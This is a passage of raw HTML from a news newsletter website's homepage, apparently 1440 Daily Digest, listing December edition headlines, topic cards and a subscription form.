data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/disney-ai-bet-nascar-settlement-and-the-science-of-dreaming"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2226091437.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Disney AI Bet, NASCAR Settlement, and the Science of Dreaming</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:864px;left:1920px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/ancient-egypt"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Ancient Egypt</div></a></div></div></div></div></div></div><section id="daily-news" class="pt-7 md:pt-10 pb-7 md:pb-10 relative" data-sentry-component="PageSection" data-sentry-source-file="PageSection.tsx"><div style="scroll-margin-top:40px" data-jumplink-id="daily-news" data-sentry-component="JumpLinkDestination" data-sentry-source-file="JumpLinkDestination.tsx"></div><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="flex flex-col gap-1 items-center text-center max-w-140 mx-auto"><div class="flex flex-col gap-1"><p class="text-heading-400 text-magenta-600">Feed Your Curiosity</p><h2 class="font-serif text-display-1000 md:text-display-1400">1440 Daily Digest</h2></div><p class="text-body-450 mt-1">Curated from 100+ sources and delivered every morning to a community of over <!-- -->4.4 million<!-- --> curious minds</p></div><form id="daily-digest-subscribe-var-c-mid" data-sentry-component="ReCaptchaForm" data-sentry-source-file="ReCaptchaForm.tsx"><div class="bg-blue-100 rounded-4 p-5 md:p-6 flex flex-col md:flex-row md:items-center gap-5 md:gap-10 mt-7 md:mt-10" data-sentry-component="NewsletterSubscribeSection" data-sentry-source-file="NewsletterSubscribeSection.tsx"><div class="flex flex-col items-start gap-6 grow"><span class="text-heading-350 flex px-3 py-1 rounded-full bg-blue-200 text-blue-700">Flagship Newsletter</span><p><span class="font-600">Receive the most impactful stories of the day</span>, expertly curated and explained for the intellectually curious. Join our community of over <!-- -->4.4 million<!-- --> subscribers.</p><div class="flex gap-x-4 gap-y-2 items-center flex-wrap"><div class="flex items-center pl-3"><img alt="Image of a person" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="w-7 h-7 md:w-11 md:h-11 rounded-full border-2 md:border-4 border-blue-100 -ml-3" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-001.da6c38cb.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-001.da6c38cb.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-001.da6c38cb.jpg&amp;w=640&amp;q=75"/><img alt="Image of a person" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="w-7 h-7 md:w-11 md:h-11 rounded-full border-2 md:border-4 border-blue-100 -ml-3" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-002.dcbd0e90.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-002.dcbd0e90.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-002.dcbd0e90.jpg&amp;w=640&amp;q=75"/><img alt="Image of a person" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="w-7 h-7 md:w-11 md:h-11 rounded-full border-2 md:border-4 border-blue-100 -ml-3" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-003.3063f59c.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-003.3063f59c.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-003.3063f59c.jpg&amp;w=640&amp;q=75"/><img alt="Image of a person" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="w-7 h-7 md:w-11 md:h-11 rounded-full border-2 md:border-4 border-blue-100 -ml-3" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-004.4aeb2e56.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-004.4aeb2e56.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Favatar-004.4aeb2e56.jpg&amp;w=640&amp;q=75"/></div><div class="flex items-end gap-2"><span class="text-condensed-750 md:text-condensed-1000 font-numbers-sans bg-yellow-400">4,499,789</span> <span class="text-body-300 md:text-body-400 pb-1">readers today</span></div></div></div><div class="md:basis-[35rem] lg:basis-[40rem] shrink-0 flex flex-col gap-3"><div class="flex flex-col gap-2 sm:gap-3"><input class="min-h-button-xl rounded-full px-5 py-2 bg-paper grow border border-blue-200" placeholder="Your Email" id="subscribe-form-email-input" required="" type="text" name="email" value=""/><button type="submit" class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-blue-500 text-paper hover:bg-blue-600 active:bg-blue-600 text-body-400 min-h-button-xl min-w-button-xl gap-2 px-8 py-2 font-600 relative md:min-w-[22rem]" data-sentry-element="Button" data-sentry-source-file="SubmitButton.tsx" data-sentry-component="SubmitButton"><span class="transition-opacity opacity-100">Subscribe</span><span class="absolute inset-0 flex items-center justify-center text-paper pointer-events-none opacity-0"><div class="animated-ellipsis" style="--dot-size:1.2rem;--dot-gap:0.8rem" data-sentry-component="AnimatedEllipsis" data-sentry-source-file="AnimatedEllipsis.tsx"><div></div><div></div><div></div><div></div></div></span></button></div><p class="text-center text-body-300 sm:text-body-350">100% free, unsubscribe anytime</p></div></div></form><div class="page-grid gap-y-10 mt-15"><div class="col-span-12 md:col-span-6 lg:col-span-7"><a class="block group relative mb-5" href="/newsletter/epstein-deadline-peanuts-gang-and-lemon-shaped-planet"><div class="relative w-full aspect-video lg:aspect-auto lg:h-94 rounded-1 overflow-hidden mb-3 bg-gray-100"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover group-hover:scale-105 transition-transform" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2211164651.jpg&amp;w=3840&amp;q=75"/></div><span class="bg-yellow-400 text-body-300 font-600 flex items-center gap-1 px-2 py-1 rounded-full absolute -top-3 left-5"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="CalendarStar" data-sentry-source-file="CalendarStar.tsx"><path d="M208 28H188V24C188 20.8174 186.736 17.7652 184.485 15.5147C182.235 13.2643 179.183 12 176 12C172.817 12 169.765 13.2643 167.515 15.5147C165.264 17.7652 164 20.8174 164 24V28H92V24C92 20.8174 90.7357 17.7652 88.4853 15.5147C86.2348 13.2643 83.1826 12 80 12C76.8174 12 73.7652 13.2643 71.5147 15.5147C69.2643 17.7652 68 20.8174 68 24V28H48C42.6957 28 37.6086 30.1071 33.8579 33.8579C30.1071 37.6086 28 42.6957 28 48V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H208C213.304 228 218.391 225.893 222.142 222.142C225.893 218.391 228 213.304 228 208V48C228 42.6957 225.893 37.6086 222.142 33.8579C218.391 30.1071 213.304 28 208 28ZM204 204H52V52H68C68 55.1826 69.2643 58.2348 71.5147 60.4853C73.7652 62.7357 76.8174 64 80 64C83.1826 64 86.2348 62.7357 88.4853 60.4853C90.7357 58.2348 92 55.1826 92 52H164C164 55.1826 165.264 58.2348 167.515 60.4853C169.765 62.7357 172.817 64 176 64C179.183 64 182.235 62.7357 184.485 60.4853C186.736 58.2348 188 55.1826 188 52H204V204ZM176.92 109.65L149.5 107.53L139 83.25C138.067 81.1089 136.529 79.2868 134.575 78.0072C132.621 76.7275 130.336 76.0458 128 76.0458C125.664 76.0458 123.379 76.7275 121.425 78.0072C119.471 79.2868 117.933 81.1089 117 83.25L106.5 107.53L79.08 109.65C76.6944 109.833 74.418 110.725 72.5431 112.212C70.6682 113.698 69.2805 115.711 68.5581 117.992C67.8358 120.273 67.8118 122.718 68.4892 125.013C69.1667 127.307 70.5146 129.347 72.36 130.87L92.94 147.87L86.69 173.13C86.1246 175.422 86.2479 177.83 87.0444 180.052C87.8409 182.275 89.2752 184.213 91.1677 185.624C93.0603 187.035 95.3271 187.857 97.6844 187.986C100.042 188.115 102.385 187.546 104.42 186.35L128 172.46L151.58 186.34C153.615 187.536 155.958 188.105 158.316 187.976C160.673 187.847 162.94 187.025 164.832 185.614C166.725 184.203 168.159 182.265 168.956 180.042C169.752 177.82 169.875 175.412 169.31 173.12L163.06 147.86L183.64 130.86C185.485 129.337 186.833 127.297 187.511 125.003C188.188 122.708 188.164 120.263 187.442 117.982C186.72 115.701 185.332 113.688 183.457 112.202C181.582 110.715 179.306 109.823 176.92 109.64V109.65ZM141.92 134.16C140.179 135.6 138.88 137.503 138.172 139.649C137.464 141.795 137.377 144.097 137.92 146.29L139.13 151.18L134.06 148.18C132.212 147.099 130.111 146.529 127.97 146.529C125.829 146.529 123.728 147.099 121.88 148.18L116.81 151.18L118.02 146.29C118.563 144.097 118.476 141.795 117.768 139.649C117.06 137.503 115.761 135.6 114.02 134.16L110.55 131.29L115.55 130.9C117.729 130.731 119.82 129.97 121.599 128.699C123.377 127.429 124.774 125.697 125.64 123.69L127.97 118.29L130.3 123.69C131.166 125.697 132.563 127.429 134.341 128.699C136.12 129.97 138.211 130.731 140.39 130.9L145.39 131.29L141.92 134.16Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="CalendarStar.tsx"></path></svg>Today&#x27;s Edition</span><div><p class="text-body-350 text-gray-500 mb-1">Saturday, Dec 20</p><p class="font-serif text-display-800 mb-1 group-hover:underline">Epstein Deadline, &#x27;Peanuts&#x27; Gang, and Lemon-Shaped Planet</p><p class="text-body-350 mb-1">Sony will pay $457M to roughly double its stake in Peanuts Holdings to 80%. This and more in today&#x27;s digest.</p><p class="text-body-300 text-gray-500">iStock.com/YauMingLow</p></div></a><a class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600" href="/today">Read Today&#x27;s Edition <svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><div class="col-span-12 md:col-span-6 lg:col-span-5 flex flex-col gap-4 md:gap-8"><a class="flex gap-5 group" href="/newsletter/brown-university-suspect-epstein-files-and-annoying-songs"><div><p class="text-body-350 text-gray-500">Friday, Dec 19</p><p class="text-display-600 font-serif group-hover:underline">Brown University Suspect, Epstein Files, and Annoying Songs</p><p class="hidden lg:block text-body-300 text-gray-500 mt-1">iStock.com/kickstand</p></div><div class="hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover group-hover:scale-105 transition-transform" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626-1.jpg&amp;w=3840&amp;q=75"/></div></a><a class="flex gap-5 group" href="/newsletter/trump-address-oscars-snub-and-americas-favorite-cookie"><div><p class="text-body-350 text-gray-500">Thursday, Dec 18</p><p class="text-display-600 font-serif group-hover:underline">Trump Address, Oscars Snub, and America&#x27;s Favorite Cookie</p><p class="hidden lg:block text-body-300 text-gray-500 mt-1">iStock.com/lucky-photographer</p></div><div class="hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover group-hover:scale-105 transition-transform" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1300444386.jpg&amp;w=3840&amp;q=75"/></div></a><a class="flex gap-5 group" href="/newsletter/colorado-river-dilemma-jane-austen-and-grandma-wisdom"><div><p class="text-body-350 text-gray-500">Wednesday, Dec 17</p><p class="text-display-600 font-serif group-hover:underline">Colorado River Dilemma, Jane Austen, and Grandma Wisdom</p><p class="hidden lg:block text-body-300 text-gray-500 mt-1">iStock.com/JeremyRichards</p></div><div class="hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover group-hover:scale-105 transition-transform" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-1680503074.jpg&amp;w=3840&amp;q=75"/></div></a><a class="flex gap-5 group" href="/newsletter/hollywood-homicide-bomb-plot-foiled-and-little-foot"><div><p class="text-body-350 text-gray-500">Tuesday, Dec 16</p><p class="text-display-600 font-serif group-hover:underline">Hollywood Homicide, Bomb Plot Foiled, and Little Foot</p><p class="hidden lg:block text-body-300 text-gray-500 mt-1">iStock.com/EvelynMccarthy</p></div><div class="hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0"><img alt="" loading="lazy" decoding="async" data-nimg="fill" class="object-cover group-hover:scale-105 transition-transform" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2227068066.jpg&amp;w=3840&amp;q=75"/></div></a></div></div></div></section><section id="topics" class="pb-7 md:pb-10 border-t border-primary pt-14 md:pt-20" data-sentry-component="PageSection" data-sentry-source-file="PageSection.tsx"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="flex flex-col gap-2 items-center text-center max-w-[76rem] mx-auto"><div class="flex flex-col gap-1"><p class="text-heading-400 text-cyan-600">Fuel Your Fascination</p><h2 class="font-serif text-display-1000 md:text-display-1400">1440 Topics</h2></div><p class="text-body-450 mt-1">A collective resource of human-curated deep dives</p></div></div></section><section class="pt-7 md:pt-10 pb-7 md:pb-10" data-sentry-component="PageSection" data-sentry-source-file="PageSection.tsx"><div class="mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8" data-sentry-component="Wrapper" data-sentry-source-file="Wrapper.tsx"><div class="page-grid"><div class="col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card"><div class="flex flex-wrap justify-between gap-x-4 gap-y-3 items-start"><h4 class="text-heading-600"><span class="inline shadow-[inset_0_-0.4em_0] shadow-yellow-400 dark:shadow-yellow-700" data-sentry-component="TextHighlight" data-sentry-source-file="TextHighlight.tsx">Science &amp; Technology</span></h4><a class="shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600" href="/c/science-technology">View all<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><p class="text-tag-350 text-gray-500 mt-4 mb-2">Featured Topics</p><div class="grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary"><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" 